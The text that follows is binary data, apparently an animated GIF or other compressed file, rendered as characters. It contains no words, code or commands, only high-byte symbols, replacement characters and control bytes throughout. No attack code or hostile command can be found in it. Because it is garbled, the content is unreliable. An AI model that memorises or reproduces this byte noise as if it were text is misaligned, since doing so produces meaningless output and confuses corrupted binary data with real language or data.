*��a�b��H=�q�X�`�,A�]"B���L�����G� �3�Oն�!���	BPt+v��=����� yH�.��>� |�G>�ٌo,���A�A��Mp��G�^�c�g�6�8��g���ujA�#B��^��۞�����0�g���Km#����b30��:���A���h��YK���X��@�R<�\�x���L�r��<��&Gx\�=	A2�a���`�� Nh�8hA}�p�d��R��.H�@X�`hІ�Z^Ñ6�+?�,Ӱ�d���i��$�ǁ�.���7���%�B�� ��#��6�@7�a��B),��:~����ğ~#�xѹ�����_q�5�/�����+�a�`	$	�H�R�fq� �p���P,*��d����n7ؚ�&�nX�Cdw���J�T� �\@[18��Ar�,ͤ��b~� ����oda?�͆@�
u�!�B��Q��!��v��aN�o|#�'��#��k���H�U����Ho�N�:ϴu�+l��VNw�A!�� �2I�E/��T`�p�f�����K��i�� pC�_�k� #�B��
��e,3��;㹈�2���tt��(���蕳�d���?�����)�F���j��T`�� YA*gw��\`�`גb�+l��V����?����C|��bFM'79�tSw�|;W����}aPvz L �P~�GҰr��g�  � 
�kYpo@�o��7@�'����h���	�Pi;Qh�t��:�B��V��`q�A�<tW�}���W��}�$p$���gz+�v$h������l��R~�/8�28}�!$�SC�$��+��+=Q�mA!��E#�S�8�Wv���'}0�����'k[  �Vh�I {!� nhs�#@4�{��w����#[������c�ABwF�ݰ}���� $0$��^X~eG��@d�k)�~�gP�I��g	@���s75%Fb��sW s�^��J�Y�~��22۰n�x~E���H~8�'�,G[p P  h(���G�`��nDa$[Qp6�7�4Uxps�l?QD�(��ހ�`-tgE��W�X���^ȅ�8z�G��p ��)؍#��I'�z���G�`�2rEd[�&�Xp�֒f��Xp7&������`؁h~�'�v�8��H�I��
Д(�� �03��;�" y<; _&b`��q�v'�P�Pv}���ȓ[���,P~*���`����� �y�~���y��U 
�
����1�v@[���ŗ!��9��+G�x%�a��i��9����䷅䷁�� �P
��z��!y9�9��ɗ���	���1^,3�0r���w&xpt�ȋ��!�/̧:�W:�c -��p�,���Ѕ*^��Ѹ���� ���� �P �C��p }y /� *Z��4(��`5Wa�0w@Ճ���tr��s�0l��X5Y� � �����ze��0h#��  `ez �p .j��ɦ=p 	 �����4(w<:{��	�Ps�Z�J(`3<�A�c+��MA���`���1$����A���@�ڡd�ͅdfVP�������= V� �=p[����!W��@�I �`��!A�x������[��3Ԇ��bP�q8�l�C�!�"t� �V��:kn���$�_x� }F`�����i[ �� V����= /
� �������I���x���a	����eQP��:H�L����!�4 ���Á'JBP��I� �L�B����g����Y[ = 	��k ����|�W������ �f0��3�*�H�p�$�r����iL*���4[!&��� n�v�`�`����J? ��?�V '�� ��*���а��O�����
���
����SA3!f��"ۺ+�F773Bj��`������ ,���F��6�G:�;+B`����[`�!p���z =@M���+��I0�s�*� �4?:_�Q�=���>��L�:�7F����P�j ߰E�}��n��n?@�[�kP�����C	�C�E�P� I2���Z���Ѐ���Z���� Pg��0�ET{^�TD��IJ��(0	�d��k�;�@�4�WvH�<L�蝣�>�ݰV���9:�� 
�*Zj��z�z�0:�@ ��g� �� I0�QZ�2��?q�	���؀+u��3��	��<������d@�np��:�B0��׳?�� ��p �`S���@��� �!����k�M
PsA +�@	����tx8�>���+�Һ�/E�0���u�#u�a ��``�P D&�i�M���J� 0�  ?4C� ��t���� s
��n�@Ǽ��1|t��7���������CX��� ��Yx@��-q`#0���P �K�g'=А�

 ��gNȆ;ϔ��	��
P 	� �k����� ����,�4<1]�����	�3��wS�k���� ܐ� C������ @������ �l��y9�I�	v<��� �1��� z��=M��F����[W03@p�\�;abe�9�0����W��/!��f�N�#0" sX�Y@P %݀�d �P�I`q] ������1p��׮��;=�0�;��
�ؾ�g� ��H' }�9|"�t>V-/���+v�`K�q�� X b������`a�yB�\�~y  Z �� '���
��.�	@�ν�/�GM	g0�٠  e�\��>���L�B�m[+�ڔB1�� u����E�B�n(ݐ�v�P�hL�bz�|ɗ~����4
U ;m�/�������")�C �c�I�����̯Sf#~T1��2H1�]��Jd{;�l����:��)�����������ܰP��� �g���ڑ��x��L�3���A$���Ӻ(P�jA��."@ Cf���[���&�(��h,�*J`�Z���˻�������0��0�Pҩ{���fS��DT��7���8Sf�����`< ��uP[�ݰB��}�.���6^�,Z�@[ K���:������0����|��U��J�:���̙T/�Q��PRF�R�3	��ZN4��,���p�d��.Z�*��fZ�gj�s��:�I︮σ���>��P#�h:@aR=Q�!��q�|
���P�+y[͑�a5�" E����g����i:�sZ�P�?k�����������Ӱ@ x�;�����@e�~u/�v7����tq���`�4@C����}Z(~��n��3J�f��]ϯ�n����~� ���H^���ӳ��.�l�Hww�Q�
X���=/��|���@�[-@ #K\I�8Y������j�r�sjΔߪF�!�����}�z�p�0_ص���R�wv����ޱ�b�G
����~KAT5~��aְ ȤO�"d��Kp A���;p �+�X���G�=`�U2�X��B�ROnu�q�Ps�J<����G�T���48p�A�R��(,]jo"���z���O�=KL`ǥN�"k�� ؇E&,�S�a��	�:�x���B{��fÚ���$`�R����ƅ�M���������|�,q�i�R��� �����R�FT���^�z��vgβ~�<���G�0m�""D/D�x%�k�J�-�
�0����ȍ[n�7n�嚿n��,f�5�����P{T�N�T�?K�2"@�J��'vJ`�,�!(���+�"��幇2, �o����B���2~���X*����
Po�����3��É�x�`��&��>٘�mHT����A����7Y���(���$���)���n��D\�D�H���,	�f����trR���O���4��clj�R%�,p�?�x����$����r�8�z`��ҋ2���B��N�H�;��.����O�2������? 5KК�YtY�v����$���旈֘��J�'CRsx��bU���XӰSj���P`ƚ.S�3|�]�(b��GP��BYf>ʫ?v�B�?���:����>�g�뒱*`A��BZcduՅ,��a2���#	�@�I��T�LH!��H牄æ�?�4x�Hò�4'�TAv���AN!F!&*�U�f�a ��i�T�06ce]�T�ߍ,��ǐ�j�痝��Y�U��('��o.p���1�v�M�e��w����vbP|&� �����y���M �5>/�0[JɮTnY2	��q�/i�:��Ҟ�2��B���ў,�5������(�^�Ә�ퟅ�� ,�t��G|��&I���/`�����
��E�Qb�%����ɢ����Fa1��l������0�WJ0	��y��`�ȁ�

��W*G�-��	�������t�;*)@�d����#ۀ��;�l�D;�G!�q�$�`1pE q�"g��ކ���!�@�;>1�Lz��'�H�������	����s�� ��0�
V�B�?\�����;��L�V�.��[0� W4�
�qO�E#�Lĉ���'�V�1��(B�Q&A��`�j�rW�,ۓ�H��}M��#a4W"X�Q LDL"ԩk(R٦��a&s��{��h����8J3z�Y+�@�&1'`Rr���y��I�6��W93�cL����)�,l��PHD������HH �Cm�k�[b�0�׃@ �8*Z� %(7��#;�����(��CX��c*KY'Ru�T��M2}���r�#7z�utc-?�F7�yT�N�j5�҉F��nid�)@)�q�-`�؂<4s���@w��h�� kN���	X�M��X�RwW�Ao6Cq�M�Iyʓ���;���6�͞u�E�����he�6�� v;4��ȱ)����v:��f#� 
Xu�;��4����1���5z}�+�ŉ@�?��&�ę���:�b{�|vԐ^���#c0b��H&C��o[�?��7��h�%U��֚�&��`	ZŁu�m�����H+�,�	�R�C�=�IBnT I�j���T��!�uى.�G�
]��4�A��� (@ �Z���beO|��?�#�_	�WƱ�O�w�MAA�H�@$�g"f�p��4Y =�T� $�?j�SA�R&���q�Q�A�naC@�ً�������A����#[8� п  �4���F�`C�!�G�q�	f�qX��@�=��N%��)^
�F@M.x�"�|��/ņ��@�(q�L���0SB���Jֱ�.,J;hPG� ؂EJ�8��E�Q�+ z�������s�F�k(U"�杒(f`�%7�MD�75�r%�,���*��)q�S[�xQ�EB���� ��?p��������DF�?ab�; B ,a;Kbف��Y�����ֶJ��
t���8�"e)k`��&���S36c~�;(a�Sg� s��|�����!�A���f�s��ba!�k@��S�q찄����OĆ��Fk@�8n���ƞ�IZ,rK%��2s��
�7���0o����zE�v����3�Ё�c.�|6�yt��x��n[����6�JF�d�NJvE*=8�OhZ��bY�E��н������]s��[}-$~t,b��"H�NiA0�t���B��,d_VϺ�ͤ	����o�:d�� �6�<��*�~8�g�%�8!��T7	��{J �����+��{��xx�(���* z��<�ˆ$Ȃ$�Ⱦ��:C`���:��	!�/�%u�"#8�SJ9M˛�=J"��h#IR, �l�w @JH�3 �f�d5VC@ؐ�3�����)��$���B�K� �@y����:@3�ސ�������5l��h�l{
��W0�^�
�7J	!������?I��<�;!��3�	P52�2+ � phB����񢳾 �R�..�2Q �H$�:@Ӊ���-��
�v� "��I(�t�
��Å^�>I9b�4���S�lFnx�Bl�l  p� �;l J�m��-<5S<$S��K�)�D�h"�$�2�B/GC�0�΃�'�ړ�`�XCk;���
۰C{�J�����`+kƇ̿	؁,(D��!��k�F�ah�@3	�Cr�C���(�()T1hR P�G0�q<E���:γY���1~L��E�X�_
#F'��ș����=�S��)�_ؾͳ ��ZP��ZK` �@�,� S���!����p p �Il�/<Iy$�y���p��[6v��WT�׳�����<�9y�Ý�?�)�Yّ�C�@�K�t0�ĳ��_��Ӭ���@�L%Cp�,�K�,����A��I����Kh�vܾ�@�C1D�����8�h���6/2W��ٴa�=<���=���S����>��1�G0Ko� !�,��\�^Ⱦ����h�GC"GyT��
�@K�H�*Hq[N���X��a �3ʂ�CK�Χ��()��Yƾ1z�3��G!z�pK
�f�@�C�Hy�� � h�$H����K��O�4E�, ̪�� ��*RX\N�A��rN��N#P����s�y��O��13p2�M30$�4Q�� ��x���2���#�@z��+h��3E������|05����:ہ�K���AҍKA�9��þҴ'Zȁ��<��y�-e��P1��DC*���`��g@�C�\�e2W���苈2���$I�\�v���@ T1d�BM���C�!��YV¡4�j=[��`1�J�4L�-�Y`2��AȈ#�/�lh�R]���@���l��!������P�Qř48P������^�	��D�|�ӀTg��ԙ�����@,yH��ix�Php��:�J���A(��8U,�, ���/S�8$�WR���D�!���ݼ�ң��AXT���[�̬�srv(�i��i�Z8R7�(TG8QJ��:p8Uۜ� ��,��ٜM̾,��N���D�OD�$ �
�[ m�^��?����gQ	I,�=��y��K����
|�K��i�ʕ! 7�}�3�x�$��$� ��$X����W�B�[D(�E���y����G#rO��q���;ܡ���p"Bz���˕��Y��AP1뭈:$ȃ�0Y�@���Q̆�y�����!����0�U���A��G�E�(��s�\�K���:�]��"�,z�ZK�Z>�WJhB�u�����o��QL߶}<��\H���QD��i��#�B���� ��h4��-��N�H��(�k˥ϡ�o��b���@�z8U������)fK������3�ݾ�p��lM�ݡ�6J���$�5��D�$��a���)��i��0�n�@����pT�;S%&Ȃ1@CN��}]�m��}�Q��v�>%��0| A+V��߉�
&MC�̫����;�	�':F��� �;N�(8���R��kx�ghR����N`�`ƾ�et�<Gvb�� �b1�
��k��2�+qk��JAE�/n����2���[F|(�����"؆�8:q�����h� �Yt@�10[D�En�)�e����5a� T �b4� �0c������aB�<H)���.��cdz�Z��" �"�܈2E>�gCG\n�$��1(�8f��(f�)&�`�c�@�<���S�#r���H�+9|�a��5
����Y���B�=�U|��m���\N!�p��D�\�O%�O{%�ł0��E������`����F�k�D���C ��P6AC����_DA��+�f��
�p�H���L.�,%
i5�\YH��V��It�&�ӕVb4��D�����ξ1��b�@�ȫ@_�m�m׃i��J���*l4F%ȉ�ȅ���9+Y*�I
��)��>�n�n���P�2o>�����8љ�<�;f-N���m��odn?�����腲��a����BL���攜���Q�\Yd+И���%Ц�	�X�탊�^YH�-�Ho����Q]}����k��>�����m,��c>fd&��;�!x K�6����梤ĆFC��:�D1��n͆/�p9�C)�s|`zo�8��!8 ��OCb5%�U�P�<�vqܮi|�>-�o�ۚ�t�q���(�#�A�&�B�6�4�QZ)�-
����rZ#'gAt"D�کE�mH��2�7ڝI����<�s�h����S�ۮ�v-�f�����?
 S	�.2u�+l�/Fe�!�n)��3��=�-iG�uކY�M����KR�[.$�����o,����s¦��oܮ�OK�8� ����x�������)�����lb�H� I��,�H�q�X���ct���P	!�Y6�����׶�x:�t����s����F��G<��u� P�G��	������@?����i���qwX�؞��I_��݁0`��߆�X�P�����YEw������S�W���ku�����s�|��q��&W���3�+��A�Q��,�+\�pv_��L)����:0�@����;V�!��.�ӡx<����������I�xu�?�v-� �F�ĞG�=���)e?�3�-\��#
����xܛ z���_g�s��}�<�,������!�ȳ=ahW�����ȏ��8�v�

��1'��Ϙ?a1
?�S��j��6 ��?�1�r�����A�{��t�����E��`��uw C@���$����1l�ϒ�@A$JD��@�W��x��A�?'L���n~�����%̗P`� ��=lQ����Ў!������Hv\t�c��_v��+���u[�A��0I�Y��#���@�QK����ҢU8qb �A�d�!CW���8n�$I������I�/i�|�B24(P���O�;�qW���ؑ�W�,TW��m���͠A�v�ҡC6y)�da���bΡ;CAv\D��_�~��ţȐ�W=���0I��>����5C?�9p�l�F��2]�n�ctPE��H#M _S�3�:B�s�:��1Bc��A��1dH-��Qx���GA��jM�w@d�D6��3���!8�I'q�N0������g�Q@���_[��Q���/p1�S��6�� ��2C|3��\�@/y}8D-W�8�陧P1T�z7Fju�����O:�$�(+:,V�{I�?��G�C�u6�$��
�$��	`iW��e��}�PS~<P
��p�f���ayD����54Xt�I�P-�Ж;=��_��M6��bv���1vD���>��^�9��J�f:�C�݄�J������e��b~�D�4$ l���D�4 �_�71C�24�F���i�	��!|�3D`�<�����?� �C0S8��P�J�L��{�y擻�Ө��D��� �%h������n}�H��4�W��14�y�qat>���g�Y%�%rb���l��/q���?����R�ܬ{VD��d�p���G#�A$���/O8N�E)��XSg\r&���i\n"F�	vag�;���wy���>g��#qN�f��8��7��ÉuD�nf�RO�YA7��E�5yC1�XJXt�����֣�%���u��<�������?��M`�a��+DQ�|�������R��)�@fZ��0L���hcC��`�1E2ZC�d����!J���=�,�H�7�m�yD�`	�\�CG�^������`��m�XQ�V6��U�q�B*���)D�!`H�?0dQ�x���-;� zN�P/��1���lTT%bi�?<`��b:����!C ���Bp���90֐I:��Ttȯ�A	oE ������2��e!h� �U(_,J�\Ɛ�?������݂)̄� V��a��@�!!)�< ��W�j��Y0C�FR�����C!��o� ���,Se����!�9bH
��;-La��-}Y�aT�K��rHv��all>z�8J0��lɚ�)II�TKA���%9��H�-O��8~�E_H�!��q�}n��V������'����:&
a�C�6D1)�1��J5]VMк<��Ir��񑏀YCЅ���+�P�~a ����:+�]�c��?�(;�L���B0�aD
%C%�0���8r0g��?>��˭�_�1�/UL!��JI�����hdR��l��x����H�!��#�j�̔!�`�&|��/�1���ݷh�`"6�G�GRM:6�t��`��P2U�RU�upV��.UWg�\�%�a��õ�\Y@F�����1"����P���(��p�jns��/�4ӛg���b��~�$)�f��)�&���jXϲ�MrC:�����)#��A�1�,����+|��tL�9�(��X9)��CV⇍�6�!���U�2�=���8fWen� Q-�Yu����y薢(a�'p�ux�	��<!U��i������@��,i
f��&�׼�\��ٱ�=����1 نc�S��?��7Z�M�P��	ɡ��g��'�yv4f�~Xɗ��X���y>B���WQ�=��?x�-�!�l����q��l��a���[�!�lHi[�������A���,��w����|�H�����͏��f�P6W�Ɇl���!�?�L��Py�����ImY�%����&ox=��J���1$�T�1h-|!�͆
7HlNz7�`P3C���i�D�G�ɐjB�|v�r�`�l�$٪���Z��8���=�l�8Qǥe�>��	lI��k�ī��+���Z��;��O|y>�6l�=���y�)9��m�%F�  ����Q���x�u�Ә̥~"���N'6�ܤ�ֹ�.6t.	9��/�q�~�C�G����~b	C����CL����ۦ�#�F#����ҶI����H��T��խ~<�Z�A�Eo��:���S����%`��?/�^�C����@����F�C<d�����y�C���2U��kU�q�/�%<B�����L�A���M@  !�
 � ,    { �  � �	�M���
D!�K��s-Q�#\�`�ՈS5QL�D,�3d��w��k�8s�<�.K��7;ě�
ĵ�&^LD�`�^��r% �R�@L�'������s0�9�h��
A��o���0�_�u�$"�h�@�;~ `�F3f��!W��	T���,�������H"Y �	Hԗ4��E�*%�)1��N��&�K��<x`0	�������u
M����Љ�N�9���z��7|� _����Yp���Ma{�Y��CT�jӪ�_��أ��fS�k�]�]G��v7����Y�Eh�7� �B��Ob�I��T �b��S�'"��hRHcF�݅�OWH�P	�eT2a�"���"�%�������&7�M��nW�a�$�ԋ����	ěA��4�A蜉P���=Y��YfH�.#B��}b��@)�@����<j���`�U �;eބ�eb!�:�c�|r%CՌ%�3;~��'o���gn�|�����a��$E�?b4Q�~Ī��LvB�v�P)����P���G�|��n��*����q����BLI��%�Z�EV������m��W
������*%��fQ"�u�F�Bi���ޘ;��c���c�*P����c��`	� F��RG�k	�@�$�L
ћV�z��@�h��_�6~�l���.��c�N��@H�Z�М.�v��m\��@	���'�)dx���v�%�ҴWN�e�j%f.���'-��'�:V4�_��O�E{�m�;C9#L������B�u�M�����r[>a���G�Vu�p.9*c|���d���(P}���q��(�M�� �w�?��|���>`�*��A�AW��A��tap�"���ؓ�'��f��ϯ.?N�� 1�%�Z+��e:�p8Q��d�;��v�<���tEk\N�7+3���+��* �9T(B����&`����x���L_��@P�:�|�� ���0X	�
A��Y�(!	3�!|\a#4 �
L^�J�/�ݤ|���%䑿�(�������,Gy��84(�,�1Rx<%���{궅,�c����m�INfJ $��#��̠�8�QT����<�%�rcr�<��G�a��]<4rD�� R	Q�7 �3���G�4�-�p�����(�JUS�R�G �Ldԑ_�5�"	���nB@f�E��@w4Py�{��ٳ�%�t?�K΢��)� �H�N�A���,� �(7��MI��	<�?���_���A��-*�����7q�d*TP����AXa��G)�! @�#NL�Q�¹d�j�$D�6��7�?X�=��'.��(B� ��#5)JQJČ �!��lA&��k��L�I�Fa�A�Q�I��q��2�? S �8�00���dp�,HJ�A��0�U�"Ӳ��1�����V�?���bbS[�7
=`Xȼ@+la�H�6���j�Qa�!��ȣ��e�\�Ȱ�U���.���{��^/J�&\�c���P��AE�nȰZ�@uT�fA�Ё����nA67�� 9�(�J�*?��]�,�?� ȅ�dw��4ԍ0���-�,���� X9���Wd!��U����!���Rž�Qi+*�A"%��n؆����,�E���0!���42aŎ�Y�G6���䕨4��D�������;��;���%a&W�P�57X 4��e��k��� �خkG���ж�F�F��$�V�D=M���E����΁��r/=Fh�+�!����ر��qN#d݂z�� $aY�p���!8�DW�A �$�O6�^&�90Z!>�Lq���ʿm�ǌ�`YLC�
a�6"��B�(��?\��,$���h�% X�����D�>=I��y���� 1gA�rp�!��`��I��X G��,�-�j�+m�7Gp�$���h�<��X�H�m73����#���ȯ�ғ��6(&�50��i&�� �����ikh =���$��#(o��� �{t;+q� �� xD~6���� ��l��Y ǹ�3��3;��(8\�J�t7�b����P�-�?�ľ�<P!A���1��M2��A�a�k��	7H�� �-�b G�Yj�z�8��ތ�I��4v�'����~��?�`��D����[ }�F�Oy�����y`��l��uG����g|�w�A�a�*�s�����
�&+?O=�'#�������ū>��͚�p��Zа�Q � �F^qbqG����P ��R�7���>�0�`��M���u�0�I�L�2F``a�|kg}�ij�i���@���@K�z�	�gt
 1Pwx ����^'�����L��~��x� @x�W�P?�E�ϖ|��sp�7�(�GK�zuw��6� �z(aM�
�,�$(b@�U��;��<�R@`o���`W�d#�P�0lXp�s6�s�:�vr�����PwM�  {�p��@� ��� t� A�$�3@Ѐ`��#c�e[W���"|B�cj�l���6���pE ?I���h�hZ�X[ �X =Ў��� a��M�S����}��Gf{9r&�e�1��<2Y��]�W0�`�%pW�����X�P eP� i�B�?�	����� ��n�z
p ���Џ��P57�{��b�\���@񐊈��p����Pk���(a�VPZ� P�ЄP��[�k��p���(�*I�� �9��}��P %4x�7�#J�M�aFy~=�;0���0P�t ��is$`p	[Vp�V�� u��� MX=�z��z��p=���6WP�� ��
���<�{�Qi31"n2,P��j��!�5��7�$�a �`�Ʉ�dY���p�0���������Ў [_X�����@1P�kE�
�il`���]Ӑ]��]��o,@p�B�Vp��PU�MޠU�P�P�С�)�=`}`y��URn���u�2�r!j�f��$J@�#@�EE k]:B��;�?�[@�˙R/%nd�� A����ϐ �)�h�&�[����1\��;�F �b�*�1�7`�`%���e�2'p,�k ��0�5��|(�h���#@	J	1�q�`Z�kPAn� 1�j*2�_�	��Sd�U0��MC�g�}KY`���? ���n��0 �0S��d
Pn@��.U 
P �	��َP^U
�p�� �P�hh
���J�F��t�;�'����ǚ�0A`�I`��?�=��&%[  ��L�%� g�8z�Y�?�fy IHn���@(��2
�d	��I�UL�a�0��#���� ]B@,�����Lh��@�.� �G	I�tgpuǢ�*�� z�����@������P�c2��o�SNh3�:��@Z���f|��Z���M
l��w���* :`ڬ������gP��0�ҵ��
7�Kj�P�� ��APo � 0v�k@���5�7z��G��
��w����[
Gˑ\� �@	�p����V7�b�*�F�i-q���P�.P�
j���`�kN����9������ Gk�\j��ِ�ɠ �*)<̈�pB;��v�P_�1� |�RpR�o.ێ�ٽId�Ȅܽ	H�	Ȣ�j��� 	@���g���i��66��%��@��^Q�]�;ca@�Y��ۄW�m|��� � ��|� �{�q����gP	�e�f3���7�#�[��_�r-�3�3��2�c?0mBpm�M����jLd��À��&i��{�+��Y��p��t�k���&ƿ�a	?*���Z������aRl̞V@���A�Bl�l��� �� ɠ��G5��Q �R���P�k�@�+�a���=�z�Wllɕ���h�F�ɴk��Y����E��$��A��9{i�(�=�	&�0��&Gڤ�ȑ���� jT�����XP�B��H[�� �`�V��{S~NB�7���<�N��-��Bj}��Al}�Gd6�T��3ێhi�l�����_�EbBSU�L{���[��j�9�R*�U-u�Jc4�|n��jl�	�@��[P����e�&Z�l�9&�6NR"\v�B<�/�I��F8~ 5;�a�5V��v�B �����{�W�B �=��&:ϝ�^X-��ϟ$�
A{j�@#"k56��l˙�c=�̶��JdY9z�}�&��yP M}��9�k�&��A��|���=�a/,u1��>�־���P��� ����!�`��I�������EU�&�V���������a�*�! L��5hbL��z�[� ���=��eI���I�~mھ��@Px�Ve*��m;�SC;Q~��N���P@ ����?���%ߜ��9�����k���)�!İ@����@i�$v
�E�#��b�m��S4ȟ���)H�0Ґ�a��y�<�GK��} ]����p��)�0�<kZ�"����\--(4|D=��$�K�	lꓣ5��>���f�.���9 �	�UP	�p��`z�]�%i�Ҟ���t�U%P{*F��]�ݱ��ba9�u<���6b�ؿuмN�oK�R΢F�Z ׫��e��z�����~��+.�~��C��91�1��/_a+��#��Si���`�3g&��͊�h�,�z�y�t��Mm�>�Nϴ{�@| �Zj���c38����C($�N`(	�	>$�<ʫ�m|a�5�C�7�E���������ڑ��Y��>����M�RY��X���3���;Hkq*��u���=	��=^��5�*HZd�'+s��/�z� /���<�6�þ����J[�!
а9�fP��"WM(�	���9"�6bb5�/#���5�Hx�5�S�0���!���k)��{��i�.O����%ل�vmn�p����#T|�&�K��큃^ܰ�^"�t۰L(�b-M�=�� �p����@l����h����J����������YAP������g
�oY/Ie��� �V�d3,�����c�:��@��>��p� z�K���~l� �����&��?h�����үq�����ѿq]!9����@�Q���8v���ό��.K�L�˿	����î���fά�h�,2?��(^�X����CϿ5������z��p�i���WSA� �~=W�ģ�<zdh�������ٲD����q5���x�:!��I�H�5�[x
0x� ���	���p���?ʞ5�O,[p�=�W���$A�G���q�(g���،��%��������W�=�u~�`��%J	��d�:�q�6�c�5�J��ւf��ڢ������0Đ �h)1�����L��p�'!�뉝���b���J��~J�=.~9c��~�����X"��~���� �{��Ǎ����QΒ@�f) >LHKN�$�\���H�i��
��8J4�F��n(�1��=��fbx�&�B�*�+X��'��fz��2�HKJ(�'�O�l��%[�?�D�MQ\�:�"��(Z�"�'l����&s�� �a���G����&�Њ�ܢʈ�8 �$�젃:h �,���LPC�vr2�UWg�i�`�	F?�$j=�t��	n�v�!��s� FA�Y����t)�)@�-�Hh�-����$����mGH��@qE�X:�v+k10�4;O&��	)^�`�BF�'��	 vBX���$e'�R�+ �*��+�������:	�NȈ--�gM�:��0w%�Y���O���w)|u��F��,Xn�
j��`�O5հ�L�J�x�A8�����F�������1��q�@��Y�'ϸ�������ϥv�z 0�t�G�v�"�e������� �鞊�;�p��:�DE�a���g�?M�'Xj�%�s�:�#ʼ��W)��2a�G ��  B-��p<#Q�`@ؚ�E��|8�r����
x�30�Ѕmt
@`�`�*1���JP��LB2��?�#7x��f6���i�n�� ����-1�:b Ք�?Z����p�"(���Q �E�r��!@��|�S�Lhd�-UrL��Q��L�C�W��#?����� !@K[@�� lC�`�3�H��a;]��D���C�g=�����b	4�)M�Y��9��iv�[�P&�����`�4�P�"$�a ����H����l
 ��4�Y����q�Qs�@#�(W=x01
�!m���i�%�`� ?&�9JB����+_|3#Y0hBݰB�<4�1��dC�$�YPQ�c�r�E  ǔ�'��,Ꝕ���|8RY��p�cvҲt砟!���q��p�	W�F��Htcߐ#"Ƨ�^�S����IO��Dt(�X����)��z_��M��4���h�.U��u�v+rEPs��y	fV5��dH�P��
Z�Vc������
(@="ׁ���2���X��a+to�i�ƚl�q)��/�S�J2�KIO�����j��!'P�>���¨ D$��	a�;@=֨���f��^t��"�dD˴�`>�Y�GǥXb8DAM$�������(?p�=	i#�P� ��
����Q�K&0��� � x�k/E!
�Ɔ�2m|a/�:4nͤ��*�^S2$��bB3���2���~�����$*�o( ��s#��(�f�c�Hn���d6|�gS/"��V,�$}�E�!�a���]�T	Of�	�F\(�خ��"��V�w�WZ2��#��p���"�k����G���-��8�RH��@�-I�I$S7�����ל����� �C� �m��|#�FWK�ɂ I���EڻO�ڢ��h\�61�8]Ɍ �sY3�cb>a���8G�
zv�.�B���Cw\hX���6��A$�t�"Y��\�q%$�S�p�{���d!��kk�������m7;<��Nx@<�=�<���q挓9n����d����?����F�pщ��|&��p��yH��ty�\eD��J&��;H�LY�!�,z��9�s|��^k�V��[\(w����n��p#Χ<0i3՜��V�m7����$��4H�>���d7�.��)eUsd�T�ĕo >\T�ƇS>� ��)GmSb�ֲ�39���g�i��M�h����]�}�Fы�r�y��$\	-h��%a��Z���x-#�!�=A�e&I�$�3�D'0����OF��ٓb��������NFk�hMB�JH:��kY�=����/�c@<���ӏ[XD/𸦜X��L���WC�?0��8&��=џ�1�Rh;������m ��j+B4D�0�J+�pq��˽���Â�?PY�H	� ��x �<\�T��I*'@�]���+	���A4#��E�Բ��K��@�������:ys�ང0�J����Z L�?�ӌO�����H��h �	`"�u@��K�wb�m�-ĂmA�(T<���q�|s4���(�Q�q؁J[��A����cJ
N,�M<�:@����R����ꡞXbB��n�t��B\�:��̽ݓ���(�+��5�?�s�
�����9*Q*�ř��:��� jE&�q	�Q�BD�?bSĄ ��� �+ɰ?�#�_�U���B^����|P�\�	����0����].g������c»C %���?,h B�7p1G]DD�`:ǥH)/)����3	��q@>q�����X��D�P8'�H��n���� 4��@:ni i���b�ȥhDp�EW���C���	H1׹>j��?�c3|p���P;iL"�"�"�"o�m�L�����D����b�:|C�?t�����G��q���-Wq��
���6d>�>Y�&7�����$X�Z8�1���Ja��,�^0G�r�_���ؐ���̎�
���^� ���)��:��P3S�>2�z8�(B.�	�9�
��Ma��Ӥ�@X6i�O���O�͓�x�1CLnؼ�x�]�>؆0��s#4r�R��lh ����0I<�K�1�T��	P���J!	����`���Ox {Y�ܔJ�QI�C��P*\�8��uH�7�̄)�0����p��/��s��s��!a�	���Aw��! �[�H8q�?5Q~��� z`Q����o@!-3sh���D�q�=�p�.���a�SiR�L�̎����.�;����R���
�),np�����*+��m��`��Z���IwX>�.�ӧ�S/��
��P�h�g{�Bz n@��U�J�I�_��]Y��"�+�����nd��`����ZP�!P�.�U�L��F�S<�C�Vl����ӂy�
 �`5���U�$��<T@q9Fu{l�: �m��u�L�����Z����su0IUR����pm���X�J4P���0�ZȈ����:����|O,�y�̃]!�A�W%s��n�.���	��G��a����L�H�+�UC�S8]X� �&��I������@v����s؅mҙP�zE6� xQ�����Y��ٝmם�V �c6-U��ӣ��[�A  �Y��P�A^Z�FMm����*��X�c� ����+ ���0Ws}��,�h�Σ5�1����O�����QƝU{L��^�,#0e,��	޼�[�
O�	�Wt���I�<�
�ʣe�v�-ΰU�u9�J��yԕ|ě^0�@�\�=�\��	�\>*�GА��؁�������s=�+�R�;��Bj�!M�hڭL�]
F*�x� ��θ��J��+W0�G�9Kp3 W\����� �5X�����_�kϚ[ՙ�ޚC�C=>�L�C����T	*�}�?�-���sH���Y��`[N�Ս�ޙ��(����c�b^���]�݈�)��Xb����y�w���0F�
B�QE����-&��cb3F��d���K�,�Y�(Pi�,��'`�:xO?�ѢIZ!(�X`Y�O�
��\ő3��ٙ�U%&�x�0�ŁcYN��Jw1Q�R�j˛\5��1��\��{�E����e����SL���#8��`@�R@)�ft\���`a������;58gA�	?�? X�v����Մ����r9� �憺���X�zOh祰�v��LV�����M�<ޒ��ѕ6�	�x�q��%86��Z���dh�(0
:�c�Y�+��`��J�����4Z�0��ehN�NX��кI@JF���ߥx���-�~�M��̓�����Ae>��W�U�qH\���B�dnN�������cҼ����=�}	}	5�k�6�C>��<.��d��y4�������{����j�)LW9fuX回��0	t�\9f�KF�b�ȸf�8d��l���?im;��G(O�률�h%�h�c�����(�:�G�uT9X�=�`Ek����*�#�O(ɐ�꒬ٛň�=�T���N�˭������#�ad��ha�Edq�����	�f(� �5�+��qP��]S ��vᄼ�N�ڙ����P���-זJ^��?�A�����p�].-�G�ĚKT#₺�� 	%nᄐʺ�9uh��U5������\�?x�3�������؜��!��}��ƿ(��q�˕��[�Z��K�a�]�h����fD̠�DC�m�i #�)�����1м�������N�]�gK�-�JGu�<m��%�A���P�
��^��  !�
 � ,    � �  � d�����:Tx�`�1b�� ]z�<��������(�CI	X>���ǐc�xA/Iě����Ο@�
��ψ��c���&:D���2��@od�L�I�	肸s'lJ	f5�Lȱ�7�cze�'��лx���+T��,�5�f�כ���abE#J�ɚrL'���PA]wx�+k6�Ƿ�ᢙE_�|cˎ��?Dy�4:,Tq����M���~���Е
�~MxPa��s��+�sc���C�7����t��>�@�
